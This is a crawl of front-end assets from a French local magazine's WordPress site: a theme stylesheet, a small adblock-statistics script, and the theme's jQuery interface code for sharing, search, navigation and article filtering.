  .hero {
    margin-bottom: 3em;
  }
}
.hero .post-thumbnail {
  position: relative;
  display: block;
}
.hero .post-thumbnail.is-hidden:after,
.hero .post-thumbnail.is-hidden .wp-post-image {
  opacity: 0;
}
.hero .post-thumbnail .wp-post-image {
  display: block;
  opacity: 1;
  transition: opacity 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-thumbnail:after {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  opacity: 1;
  transition: height 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-meta {
  position: absolute;
  padding: 0 5% 5% 5%;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .hero .post-meta {
    padding: 0 8% 4% 10%;
  }
}
.hero .post-meta__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.1em;
  line-height: 1;
  color: #fff;
  margin-top: 0.35em;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .hero .post-meta__title {
    font-size: 1.5em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__title {
    font-size: 2em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__title {
    font-size: 2.4em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__title {
    font-size: 2.9em;
  }
}
.hero .post-meta__tag {
  display: inline-block;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.9em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .hero .post-meta__tag {
    font-size: 1em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__tag {
    font-size: 1.1em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__tag {
    font-size: 1.2em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__tag {
    font-size: 1.3em;
  }
}
.hero--no-thumb {
  background-color: transparent;
}
.hero--no-thumb .post-meta {
  position: relative;
  text-align: center;
  padding: 6% 8% 4%;
}
.hero--no-thumb .post-meta__title {
  color: #262F34;
}
.hero--no-thumb .post-link {
  text-decoration: none;
}

@media (min-width: 768px) {
  .single .content-area {
    padding: 0 10%;
  }
}

.hentry p {
  font-size: 1.15em;
}
.hentry p:first-child {
  margin-top: 0;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry p a {
  color: #E10414;
  font-weight: bold;
  text-decoration: none;
  position: relative;
  box-shadow: #E10414 0px -2px 0px inset;
}
.hentry p a:hover, .hentry p a:visited {
  color: #E10414;
}

.wp-block-quote {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.3em;
  line-height: 1.3;
  border-left: #E10414 solid 8px;
  padding-left: 0.8em;
  margin-left: 0;
}
@media (min-width: 768px) {
  .wp-block-quote {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .wp-block-quote {
    font-size: 1.7em;
  }
}

.ad-habillage {
  position: absolute;
  width: 100%;
  padding-top: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
@media screen and (max-width: 768px) {
  .ad-habillage {
    padding-top: 80px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .ad-habillage {
    display: flex;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (min-width: 768px) {
  .ad-habillage {
    padding-top: 214px;
  }
}
.ad-habillage > div {
  overflow: hidden;
}
.ad-habillage a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ad-habillage img {
  display: block;
  margin: 0 auto;
  min-width: 1600px;
}
@media screen and (max-width: 1260px) {
  .ad-habillage img {
    min-width: 1260px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage img {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 980px) {
  .ad-habillage img {
    min-width: 480px;
    display: block;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 480px) {
  .ad-habillage img {
    min-width: 100%;
    display: block;
  }
}

.page-header__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2em;
  color: #262F34;
  text-align: center;
  padding: 1em 0;
  margin: 0;
}
@media (min-width: 768px) {
  .page-header__title {
    padding: 1.1em 0;
    font-size: 2.5em;
  }
}
@media (min-width: 980px) {
  .page-header__title {
    padding: 1.2em 0;
    font-size: 3em;
  }
}
@media (min-width: 1244px) {
  .page-header__title {
    padding: 1.3em 0;
    font-size: 3.5em;
  }
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.post-edit-link, .post-edit-link:visited {
  color: #A3ABAF;
}
.post-edit-link:hover {
  color: #000;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Posts items
---------------------------------------------------*/
.post {
  margin: 0 0 1.5em;
}
.post__inner {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
}
.post .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  margin: 0;
}
.post .post-title a {
  text-decoration: none;
}
.post .post-thumbnail,
.post .wp-post-image {
  display: block;
  z-index: 0;
  position: relative;
  opacity: 1;
  transition: opacity 500ms;
}
.post .post-thumbnail.is-hidden,
.post .wp-post-image.is-hidden {
  opacity: 0;
}

.post-partner .post-link {
  color: #fff;
}
.post-partner .post-link:after {
  content: "";
  position: absolute;
  top: 1.4em;
  right: 1.4em;
  bottom: 1.4em;
  left: 1.4em;
  border: #fff solid 2px;
  font-size: 0.6em;
}
@media (min-width: 480px) {
  .post-partner .post-link:after {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-link:after {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-link:after {
    font-size: 1em;
  }
}
.post-partner .post-link:before {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  z-index: 1;
}
.post-partner .post-link .post-title {
  z-index: 1;
}
.post-partner .post-tag {
  z-index: 1;
  position: absolute;
  top: 0.65em;
  left: 50%;
  transform: translateX(-50%);
  background-color: #34CFBF;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .post-partner .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-tag {
    font-size: 1em;
  }
}
.post-partner .post-content {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  position: relative;
  z-index: 1;
}
.post-partner .post-title {
  position: absolute;
  bottom: 1.5em;
  left: 1.5em;
  right: 1.5em;
  font-size: 1.3em;
  line-height: 1.3;
}
@media (min-width: 480px) {
  .post-partner .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-partner .post-title {
    font-size: 2em;
  }
}

.post-classic .post-content {
  padding: 1em;
  height: 144px;
}
.post-classic__header {
  position: relative;
}
.post-classic .post-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  font-size: 1.1em;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .post-classic .post-title {
    font-size: 1.3em;
    -webkit-line-clamp: 3;
  }
}
@media (min-width: 980px) {
  .post-classic .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-classic .post-title {
    font-size: 1.5em;
  }
}
.post-classic .post-title a {
  color: #262F34;
}
.post-classic.post-wide .post-title {
  font-size: 1.3em;
  -webkit-line-clamp: 3;
}
@media (min-width: 480px) {
  .post-classic.post-wide .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-classic.post-wide .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-classic.post-wide .post-title {
    font-size: 2em;
  }
}
.post-classic .post-tag {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
  z-index: 1;
}
@media (min-width: 480px) {
  .post-classic .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-classic .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-classic .post-tag {
    font-size: 1em;
  }
}

/* Article avec sidebar Informations pratiques
---------------------------------------------------*/
.informations {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  padding: 2.4em 1.6em;
  position: relative;
}
.informations:before {
  content: "";
  height: 8px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #E10414;
}
.informations__title {
  margin-top: 0;
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.6em;
  line-height: 1;
  margin-left: 1.2em;
  margin-bottom: 1.4em;
}

.informations-list {
  padding: 0;
  margin: 0;
}
.informations-list__item {
  display: table;
}
.informations-list__item:not(:last-child) {
  padding-bottom: 1em;
}
.informations-list__text a {
  color: inherit;
  text-decoration: none;
}
.informations-list__website a {
  word-break: break-all;
}
.informations-list__text,
.informations-list .icon {
  display: table-cell;
  vertical-align: top;
}
.informations-list .icon {
  width: 1.5em;
  color: #E10414;
  font-size: 1.3em;
  line-height: 1.2;
}

.col-fixed-size {
  display: none;
}
@media (min-width: 768px) {
  .col-fixed-size {
    display: block;
  }
}
@media (min-width: 768px) and (min-width: 480px) {
  .col-fixed-size {
    flex: 0 0 258px;
  }
}
@media (min-width: 768px) and (min-width: 768px) {
  .col-fixed-size {
    flex: 0 0 272px;
  }
}
@media (min-width: 768px) and (min-width: 980px) {
  .col-fixed-size {
    flex: 0 0 264px;
  }
}
@media (min-width: 768px) and (min-width: 1244px) {
  .col-fixed-size {
    flex: 0 0 330px;
  }
}

/* Catégories
---------------------------------------------------*/
.post-category .post-thumbnail,
.post-category .post-content {
  float: left;
  width: 50%;
}
.post-category .post-content {
  padding-left: 1em;
}
.post-category .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.2em;
  line-height: 1.2;
  color: #262F34;
  margin-top: 0.3em;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .post-category .post-title {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .post-category .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-title {
    font-size: 1.7em;
  }
}
.post-category .post-title a {
  color: #262F34;
}
.post-category .post-excerpt {
  font-size: 0.9em;
}
@media (min-width: 768px) {
  .post-category .post-excerpt {
    font-size: 1em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-excerpt {
    font-size: 1.25em;
  }
}

/* Related posts
---------------------------------------------------*/
.related-posts {
  margin-top: 1em;
  overflow: hidden;
  padding-bottom: 1em;
}
.related-posts .post {
  margin-bottom: 0;
  width: calc(50% - 24px);
  margin-right: 24px;
}
@media (min-width: 480px) {
  .related-posts .post {
    width: 210px;
  }
}
@media (min-width: 768px) {
  .related-posts .post {
    width: 224px;
  }
}
@media (min-width: 980px) {
  .related-posts .post {
    width: 216px;
  }
}
@media (min-width: 1244px) {
  .related-posts .post {
    width: 282px;
  }
}
.related-posts__title {
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0.6em;
  margin-bottom: 0;
  background: #fff;
  padding-right: 2em;
}
.related-posts__header {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
}
@media (min-width: 768px) {
  .related-posts__header {
    padding: 0 10%;
  }
}
.related-posts__header-inner {
  position: relative;
  overflow: hidden;
}
.related-posts__header-inner:after {
  content: "";
  background-color: #EDF0F2;
  width: 100%;
  height: 2px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  right: 0;
  left: 0;
  z-index: -1;
}
.related-posts__slider {
  overflow: visible;
}
@media (min-width: 768px) {
  .related-posts__slider {
    padding-left: calc(50% - 288px);
  }
}
@media (min-width: 980px) {
  .related-posts__slider {
    padding-left: calc(50% - 374.4px);
  }
}
@media (min-width: 1244px) {
  .related-posts__slider {
    padding-left: calc(50% - 480px);
  }
}

.aside-related {
  position: relative;
}
.aside-related__title {
  text-align: right;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}

/* Card page Qui sommes nous
---------------------------------------------------*/
.card {
  display: flex;
  flex-direction: column;
  padding: 1.2em;
  margin-bottom: 2em;
  box-shadow: 0px 2px 8px 0px rgba(53, 61, 77, 0.2);
}
@media (min-width: 768px) {
  .card {
    padding: 1.5em;
    margin-left: 0 -1.5em 3em;
    flex-direction: row;
  }
}
.card:first-of-type {
  margin-top: 2em;
}
@media (min-width: 768px) {
  .card:first-of-type {
    margin-top: 3em;
  }
}
.card__image {
  flex: 0 0 200px;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .card__image {
    margin-right: 1.5em;
    margin-bottom: 0;
  }
}
.card__image img {
  display: block;
}
.card__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2.2em;
  margin-top: 0;
  color: #262F34;
  line-height: 1;
  margin-bottom: 0.2em;
}
.card__poste {
  color: #E10414;
}
.card .icon {
  font-size: 1.3em;
  color: #E10414;
  margin-right: 0.3em;
  vertical-align: middle;
}
.card p {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.card p:last-child {
  margin-bottom: 0;
}

/* Calendrier */
@media screen and (max-width: 768px) {
  #calendrier {
    flex-direction: column-reverse !important;
  }
}
.hub {
  height: inherit;
}

.hub-list {
  height: inherit;
  margin: 0;
  padding: 0;
}
.hub-list__thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 25%;
  width: 100%;
  height: 100%;
  transition: transform 500ms;
  position: relative;
  z-index: -1;
}
.hub-list__item {
  position: relative;
  height: 33.33%;
  padding: 0.9vh 0;
  list-style: none;
}
@media (min-width: 768px) {
  .hub-list__item {
    float: left;
    width: 33.33%;
    height: 100%;
    padding: 0 0.6vw;
  }
}
.hub-list__item a {
  height: 100%;
  width: 100%;
  display: block;
  text-decoration: none;
  position: relative;
}
.hub-list__item a:before {
  content: "";
  pointer-events: none;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00000000", endColorstr="#99000000",GradientType=0 );
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  transition: height 500ms cubic-bezier(0.7, 0, 0.3, 1);
}
@media (min-width: 768px) {
  .hub-list__item a:before {
    height: 30%;
  }
}
.hub-list__item a:hover:before {
  height: 100%;
}
.hub-list__item a:hover .hub-list__thumbnail {
  transform: scale(1.1);
}
.hub-list__item-inner {
  overflow: hidden;
  height: 100%;
}
.hub-list .site-meta {
  color: #fff;
  text-align: center;
  line-height: 1;
  position: absolute;
  right: 0;
  bottom: 1.5em;
  left: 0;
}
@media (min-width: 768px) {
  .hub-list .site-meta {
    bottom: 3em;
  }
}
.hub-list .site-meta__txt {
  font-size: 4vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__txt {
    font-size: 2.8vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__txt {
    font-size: 2.3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__txt {
    font-size: 1.3vw;
  }
}
.hub-list .site-meta__title {
  font-size: 4.7vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__title {
    font-size: 3.5vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__title {
    font-size: 3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__title {
    font-size: 2vw;
  }
}

.site-content {
  margin-bottom: 5em;
}
.site-content.habillage-on {
  margin-top: 220px;
}
@media screen and (max-width: 980px) {
  .site-content.habillage-on {
    margin-top: 0;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .site-content.habillage-on {
    margin-top: 330px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 768px) {
  .site-content.habillage-on {
    margin-top: 280px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 640px) {
  .site-content.habillage-on {
    margin-top: 269px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 375px) {
  .site-content.habillage-on {
    margin-top: 210px;
  }
}
.site-content.habillage-on .container {
  padding-top: 12px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slider-controls {
  float: right;
  background: #fff;
  padding-left: 1.5em;
}
.slider-controls__button {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  padding: 0;
  color: #A3ABAF;
  font-size: 1.5em;
  line-height: 1.6;
  border: #A3ABAF solid 2px;
  background: #fff;
  cursor: pointer;
  outline: none;
}
.slider-controls__button.swiper-button-disabled {
  opacity: 0.5;
  cursor: default;
}
.slider-controls__button.swiper-button-disabled:hover {
  color: #A3ABAF;
  border-color: #A3ABAF;
}
.slider-controls__button:hover {
  color: #E10414;
  border-color: #E10414;
}
.slider-controls__button:not(:last-child) {
  margin-right: 0.4em;
}
@media (min-width: 768px) {
  .slider-controls__button:not(:last-child) {
    margin-right: 0.9em;
  }
}

/*--------------------------------------------------------------
# isotope
--------------------------------------------------------------*/
.home-articles {
  transition: opacity 0.6s;
}
.home-articles.is-hidden {
  opacity: 0;
}

.posts-filters-select {
  float: right;
}
@media (min-width: 768px) {
  .posts-filters-select {
    display: none;
  }
}
.posts-filters-select select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
  width: 6em;
}

.posts-filters {
  display: none;
  position: absolute;
  right: 0;
  bottom: -10px;
  padding: 0;
  margin: 0;
}
@media (min-width: 768px) {
  .posts-filters {
    display: block;
  }
}
.posts-filters__item {
  cursor: pointer;
  display: inline-block;
  padding: 1.1em 0.7em;
  list-style: none;
  position: relative;
  color: #A3ABAF;
  text-transform: uppercase;
  font-size: 0.9em;
  font-weight: bold;
  letter-spacing: 0.05em;
  transition: color 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.posts-filters__item::before {
  content: "";
  transition: width 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.posts-filters__item:hover {
  color: #262F34;
}
.posts-filters__item:hover::before {
  width: 100%;
}
.posts-filters__item.is-checked {
  color: #262F34;
}
.posts-filters__item.is-checked::before {
  width: 100%;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CTA
--------------------------------------------------------------*/
.cta {
  display: block;
  color: #262F34;
  font-size: 0.6em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  border: #E10414 solid 2px;
  margin-top: 2.5em;
  padding: 1em;
  letter-spacing: 0.03em;
}
.cta:visited {
  color: #262F34;
}

/*--------------------------------------------------------------
# ads
--------------------------------------------------------------*/
.ad-horizontal {
  margin-bottom: 3rem;
}
.ad-horizontal a {
  margin: 0 auto;
  display: flex;
  justify-content: center;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.wp-block-eedee-block-gutenslide .slide-bg {
  height: 600px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.wp-block-eedee-block-gutenslide .slide-bg video, .wp-block-eedee-block-gutenslide .slide-bg img {
  position: absolute;
  -o-object-fit: contain;
  object-fit: contain;
  width: auto;
  height: 100%;
  /* margin: 0 auto; */
  display: block;
  min-height: auto;
}

.slick-dotted.slick-slider {
  background-size: 0%;
  max-width: 600px;
}

.wp-block-eedee-block-gutenslider.dot-style-1 .slick-dots li button::before {
  color: #E10414;
}

.wp-block-eedee-block-gutenslider.arrow-style-1 .slick-next:before, .wp-block-eedee-block-gutenslider.arrow-style-1 .slick-prev:before {
  color: #E10414;
}

.slick-slide > div {
  height: 600px;
}

.wp-block-eedee-block-gutenslider .slick-dots {
  margin-bottom: -40px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7
body_size: 151
content:
function adblock_fetch(a){var t=localStorage.getItem("adblock_var");let c="false";null!=t&&a!=t?(c="true",jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})):null==t&&jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})}async function detectAdBlock(){let a=!1;try{await fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js")}catch(t){a=!0}finally{adblock_fetch(a.toString())}}window.addEventListener("load",function(){detectAdBlock()});

--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215
body_size: 1830
content:
;(function ( $, window, document, undefined ) {

    var Magville = (function () {


        var manageRelatedSidebar = function() {
            var hentry = $(".hentry");
            var sidebar = $(".aside-related");
            var post = sidebar.find(".post:last-child");

            toggleRelatedPost();

            function toggleRelatedPost() {
                if (hentry.height() < sidebar.height()) {
                    post.hide();
                } else {
                    post.show();
                }
            }
        }

        var imagesLoaded = function() {
            $('.hero').imagesLoaded().done( function( instance ) {
                $('.hero .post-thumbnail').removeClass('is-hidden');
            });
        }

        var popupCenter = function(url, title, width, height) {
            var popupWidth = width || 640;
            var popupHeight = height || 320;
            var windowLeft = window.screenLeft || window.screenX;
            var windowTop = window.screenTop || window.screenY;
            var windowWidth = window.innerWidth || document.documentElement.clientWidth;
            var windowHeight = window.innerHeight || document.documentElement.clientHeight;
            var popupLeft = windowLeft + windowWidth / 2 - popupWidth / 2 ;
            var popupTop = windowTop + windowHeight / 2 - popupHeight / 2;
            var popup = window.open(url, title, 'scrollbars=yes, width=' + popupWidth + ', height=' + popupHeight + ', top=' + popupTop + ', left=' + popupLeft);
            popup.focus();
            
            return true;
        }

        var shareContent = function() {
            $('.share__button--twitter').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://twitter.com/intent/tweet?text=" + encodeURIComponent(document.title) +
                    "&via=Magville1" +
                    "&url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Twitter");
            });

            $('.share__button--facebook').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur facebook");
            });

            $('.share__button--linkedin').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.linkedin.com/shareArticle?url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Linkedin");
            });
        }

        var customSelect = function() {
            $('.select-edition select').selectric();
        }

        var stickNav = function() {
            var navH = $(".site-header").height();
            var myElement = document.querySelector(".wrap-sticky-nav");
            var headroom = new Headroom(myElement, {
               "offset": navH,
            });

            headroom.init(); 
        }
        var getGrid = function($category){
           
            $.post(
                ajaxurl, {
                    'action': 'get_grid',
                    'category': $category
                },
                function (response) {
        
                    $('.home-articles').html(response);
                    
                }
            );
        }

        var initIsotope = function() {
            //Grid isotope
            var $grid = $('.home-articles');

            $grid.isotope({
                itemSelector: '.post',
                layoutMode: 'fitRows',
            });

            $grid.imagesLoaded().progress( function( instance, image ) {
                var $img = $(image.img);

                $img.removeClass('is-hidden');
            });
        }

        var switchEdition = function() {
            // Changement de sous-domaine au select
            $(document).on( 'change', '.select-edition select', function() {
          
                var url = $(this).val();
                if (url) {
                    window.location = url;
                }
                return false;
            });
        }

        var initRelatedSlider = function() {
            var swiper = new Swiper('.related-posts__slider', {
                slidesPerView: 'auto',
                navigation: {
                    nextEl: '.slider-controls__button--next',
                    prevEl: '.slider-controls__button--previous',
                },
            });
        }

        var createMobileNav = function() {
            $('.menu-toggle').click (function(){
                $(this).toggleClass('active');
                $(".overlay-nav").toggleClass('open');
                $("body").toggleClass('no-scroll');
            });
        }

        var toggleSearchBox = function() {
            var searchBox = $('.searchbox');
            var searchBtn = $('.searchbox__btn');
            var inputBox = $('.searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    $(this).hide();
                    searchBox.addClass('searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.show();
                    searchBtn.click();
                }
            });
        }

        var toggleStickySearchBox = function() {
            var searchBox = $('.sticky-searchbox');
            var searchBtn = $('.sticky-nav__icon-search');
            var inputBox = $('.sticky-searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    searchBox.addClass('sticky-searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('sticky-searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.click();
                }
            });

            $(".sticky-searchbox__close").click(function(){
                searchBtn.click();
            });
        }

        // Public methods
        return {
            manageRelatedSidebar: manageRelatedSidebar,
            customSelect: customSelect,
            getGrid: getGrid,
            initIsotope: initIsotope,
            switchEdition: switchEdition,
            initRelatedSlider: initRelatedSlider,
            createMobileNav: createMobileNav,
            toggleSearchBox: toggleSearchBox,
            toggleStickySearchBox: toggleStickySearchBox,
            imagesLoaded: imagesLoaded,
            stickNav: stickNav,
            shareContent: shareContent,
        }

    })();

    // Init
    // ====
    $(document).ready( function(){
        Magville.manageRelatedSidebar();
        Magville.switchEdition();
        Magville.initRelatedSlider();
        Magville.createMobileNav();
        Magville.toggleSearchBox();
        Magville.toggleStickySearchBox();
        Magville.imagesLoaded();
        Magville.customSelect();
        Magville.stickNav();
        Magville.shareContent();
        // Magville.getGrid();
    });

    $(window).load(function() {
        // Magville.getGrid();
        // Magville.initIsotope();
    });
    $(document).on( 'click', '.posts-filters__item', function() {
        // Ajoute une class à l'item sélectionné
        $( this ).siblings('.is-checked').removeClass('is-checked');
        $( this ).addClass('is-checked');

        var filterValue = $( this ).attr('data-filter');
      
        Magville.getGrid(filterValue);
    });

    $('.posts-filters-select select').on( 'change', function() {
        var filterValue = this.value;
        Magville.getGrid(filterValue);
    });

})( jQuery, window, document );



--- FILE ---
content_type: text/javascript
request_url: https://static.axept.io/tcf/sdk.js
body_size: 85015
content:
